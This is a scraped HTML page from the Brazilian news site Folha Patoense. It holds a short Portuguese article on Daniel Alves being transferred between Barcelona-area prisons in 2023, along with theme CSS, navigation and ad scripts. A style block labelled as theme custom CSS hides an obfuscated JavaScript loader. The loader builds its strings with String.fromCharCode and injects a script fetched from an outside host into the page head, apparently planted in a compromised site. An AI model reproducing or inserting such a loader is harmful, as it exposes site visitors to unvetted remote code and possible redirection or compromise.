    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(130,36,227,0.01);
    }
    .td-top-border {
        border-color: rgba(130,36,227,0.01) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(130,36,227,0.01);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(130,36,227,0.01);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #291fc1;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #1b2eba;
    }

    
    .td-header-row.td-header-header {
        background-color: #280da3;
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #204dc9;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #280da3;
    }


    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #1e73be;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #1e73be;
    }
</style>

<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8160315316252476" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.folhapatoense.com/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/category/famosos/",
                    "name": "Famosos"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/2023/01/23/daniel-alves-e-transferido-de-presidio-na-espanha/",
                    "name": "Daniel Alves é transferido de presídio na Espanha"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-270x270.jpg" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 101, 115, 99, 111, 114, 116, 108, 97, 114, 98, 117, 108, 46, 99, 111, 109, 47, 112, 111, 112, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</style></head>

<body class="wp-singular post-template-default single single-post postid-301430 single-format-standard wp-theme-Newsmag global-block-template-1 single_template_3 aa-prefix-folha- td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menuoficial-container"><ul id="menu-menuoficial" class="td-mobile-main-menu"><li id="menu-item-366076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-366075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li id="menu-item-366077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li id="menu-item-366078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li id="menu-item-366079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li id="menu-item-366080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li id="menu-item-366081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li id="menu-item-366082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li id="menu-item-366083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li id="menu-item-366084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li id="menu-item-366085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li id="menu-item-366086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 6
-->
<div class="td-header-wrap td-header-style-6">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                quarta-feira, janeiro 21, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
        </div>

        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/mobile.png" alt=""  width="230" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="230" height="90"/>
	</a>
	    </div>
    <div class="menu-menuoficial-container"><ul id="menu-menuoficial-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-row td-header-header">
	    <div class="td-make-full">
	        <div class="td-header-sp-logo">
	                    <a class="td-main-logo" href="https://www.folhapatoense.com/">
            <img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">Folha Patoense</span>
        </a>
    	        </div>
	        <div class="td-header-sp-rec">
	            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 



</div>	        </div>
	    </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-301430" class="post-301430 post type-post status-publish format-standard has-post-thumbnail hentry category-famosos" >
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.folhapatoense.com/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Famosos" class="entry-crumb" href="https://www.folhapatoense.com/category/famosos/">Famosos</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Daniel Alves é transferido de presídio na Espanha</span></div>
                        
                        <header>
                            <h1 class="entry-title">Daniel Alves é transferido de presídio na Espanha</h1>

                            

                            <div class="meta-info">

                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-23T14:47:35-03:00" >23/01/2023 ... 14:47h</time></span>                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.folhapatoense.com%2F2023%2F01%2F23%2Fdaniel-alves-e-transferido-de-presidio-na-espanha%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Daniel+Alves+%C3%A9+transferido+de+pres%C3%ADdio+na+Espanha %0A%0A https://www.folhapatoense.com/2023/01/23/daniel-alves-e-transferido-de-presidio-na-espanha/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.folhapatoense.com/2023/01/23/daniel-alves-e-transferido-de-presidio-na-espanha/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-featured-image"><figure><a href="https://www.folhapatoense.com/wp-content/uploads/2023/01/Daniel-Alves.jpg" data-caption="Daniel Alves (Foto: reprodução)"><img width="681" height="383" class="entry-thumb td-modal-image" src="https://www.folhapatoense.com/wp-content/uploads/2023/01/Daniel-Alves-681x383.jpg" srcset="https://www.folhapatoense.com/wp-content/uploads/2023/01/Daniel-Alves-681x383.jpg 681w, https://www.folhapatoense.com/wp-content/uploads/2023/01/Daniel-Alves.jpg 1362w" sizes="(-webkit-min-device-pixel-ratio: 2) 1362px, (min-resolution: 192dpi) 1362px, 681px" alt="" title="Daniel Alves"/></a><figcaption class="wp-caption-text">Daniel Alves (Foto: reprodução)</figcaption></figure></div>
    <div class="td-post-content td-pb-padding-side">
        <div id="chunk-7beu4">
<div class="mc-column content-text active-extra-styles " data-block-type="unstyled" data-block-weight="38" data-block-id="8">
<p class="content-text__container " style="text-align: justify;" data-track-category="Link no Texto" data-track-links="">O jogador brasileiro Daniel Alves &#8211; preso na semana passada por suspeita de estupro e agressão sexual contra uma jovem em uma boate de Barcelona &#8211; foi transferido de prisão nesta segunda-feira (23) por questões de segurança.</p>
</div>
</div>
<div class="wall protected-content">
<div id="chunk-8n1dn" style="text-align: justify;">
<div class="mc-column content-text active-extra-styles " data-block-type="unstyled" data-block-weight="44" data-block-id="10">
<p class="content-text__container " data-track-category="Link no Texto" data-track-links="">Alves foi enviado nesta manhã ao presídio de Brians 2, a cerca de 40 quilômetros de Barcelona, para evitar risco à integridade física do jogador. Segundo a Secretaria de Justiça do governo da Catalunha, não houve nenhuma ameaça, e a transferência é preventiva.</p>
</div>
</div>
<div id="chunk-5eare" style="text-align: justify;">
<div class="mc-column content-text active-extra-styles " data-block-type="unstyled" data-block-weight="33" data-block-id="11">
<p class="content-text__container " data-track-category="Link no Texto" data-track-links="">Brians 2, que fica no mesmo complexo onde o brasileiro já estava desde sexta-feira, tem menos presidiários, a maioria já condenada &#8211; Daniel Alves cumpre prisão preventiva enquanto aguarda o processo.</p>
</div>
</div>
<div id="chunk-2v1uj" style="text-align: justify;">
<div class="content-ads content-ads--reveal" data-block-type="ads" data-block-id="12">
<div id="banner_materia2" class="tag-manager-publicidade-container mc-has-reveal mc-has-ad-lazyload" data-id="banner_materia2">
<div id="google_ads_iframe_/95377733/tvg_G1/Mundo_4__container__"></div>
</div>
</div>
</div>
<div id="chunk-aiov6" style="text-align: justify;">
<div class="mc-column content-text active-extra-styles " data-block-type="unstyled" data-block-weight="28" data-block-id="13">
<p class="content-text__container " data-track-category="Link no Texto" data-track-links="">Segundo o jornal catalão &#8220;La Vanguardia&#8221;, ele ficará em uma cela individual com banheiro. A Secretária de Justiça do governo da Catalunha não divulgou detalhes da transferência.</p>
</div>
</div>
<div id="chunk-djl06" style="text-align: justify;">
<div class="mc-column content-text active-extra-styles " data-block-type="unstyled" data-block-weight="36" data-block-id="15">
<p class="content-text__container " data-track-category="Link no Texto" data-track-links="">Um dos principais argumentos do governo catalão para a transferência de Alves é o de evitar a exposição do jogador, que é muito famoso na região, o que poderia trazer riscos para a sua segurança.</p>
</div>
</div>
<div id="chunk-1b89n" style="text-align: justify;">
<div class="mc-column content-text active-extra-styles " data-block-type="unstyled" data-block-weight="31" data-block-id="16">
<p class="content-text__container " data-track-category="Link no Texto" data-track-links="">O presídio de Brians 1, para onde o brasileiro havia sido enviado na sexta-feira (20), tem mais presidiários, e as celas são maiores &#8211; portanto, compartilhadas com mais pessoas.</p>
</div>
</div>
<div id="chunk-ar7j" style="text-align: justify;">
<div class="mc-column content-text active-extra-styles " data-block-type="unstyled" data-block-weight="40" data-block-id="17">
<p class="content-text__container " data-track-category="Link no Texto" data-track-links="">Já o presídio de Brians 2 tem celas menores e até individuais e costuma abrigar condenados &#8220;famosos&#8221;. Foi nesse centro presidiário que o norte-americano John McAfee, o conhecido criador do antivírus para computadores McAfee, foi encontrado morto em 2021.</p>
</div>
</div>
<div id="chunk-914dh" style="text-align: justify;">
<div class="content-ads content-ads--reveal" data-block-type="ads" data-block-id="18">
<div id="banner_materia__23994044-93c8-42e4-9f5c-cf74684c8e0b" class="tag-manager-publicidade-container mc-has-reveal mc-has-ad-lazyload" data-id="banner_materia__23994044-93c8-42e4-9f5c-cf74684c8e0b">
<div id="google_ads_iframe_/95377733/tvg_G1/Mundo_3__container__"></div>
</div>
</div>
</div>
<div id="chunk-3ghjk" style="text-align: justify;">
<div class="mc-column content-text active-extra-styles " data-block-type="unstyled" data-block-weight="20" data-block-id="19">
<p class="content-text__container " data-track-category="Link no Texto" data-track-links="">John McAfee havia sido preso por suspeitas de fraude fiscal e aguardava no presídio extradição para os Estados Unidos.</p>
</div>
</div>
<div id="chunk-5r4ti">
<div class="mc-column content-text active-extra-styles " data-block-type="unstyled" data-block-weight="18" data-block-id="20">
<p class="content-text__container " style="text-align: justify;" data-track-category="Link no Texto" data-track-links="">O complexo penitenciário fica no município de Sant Esteve Sesrovires, a 40 quilômetros do centro de Barcelona.</p>
<p style="text-align: justify;" data-track-category="Link no Texto" data-track-links=""><a href="https://g1.globo.com/mundo/noticia/2023/01/23/daniel-alves-e-transferido-de-presidio-na-espanha.ghtml?utm_source=facebook&amp;utm_medium=social&amp;utm_campaign=g1&amp;fbclid=IwAR20RyXh2I653V87LKdDo4qvjYfi7MTCChA_4nlExbv42l3Hto5Mvk-GGyI"><em>Veja a matéria completa no G1.</em></a></p>
<p style="text-align: justify;" data-track-category="Link no Texto" data-track-links=""><a href="https://g1.globo.com/mundo/noticia/2023/01/23/daniel-alves-e-transferido-de-presidio-na-espanha.ghtml?utm_source=facebook&amp;utm_medium=social&amp;utm_campaign=g1&amp;fbclid=IwAR20RyXh2I653V87LKdDo4qvjYfi7MTCChA_4nlExbv42l3Hto5Mvk-GGyI"><strong>G1</strong></a></p>
</div>
</div>
</div>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:16px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#1e73be;">Deixe seu comentário</span>
		<div class="fb-comments" data-href="https://www.folhapatoense.com/2023/01/23/daniel-alves-e-transferido-de-presidio-na-espanha/" data-order-by="reverse_time" data-numposts="5" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_2 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

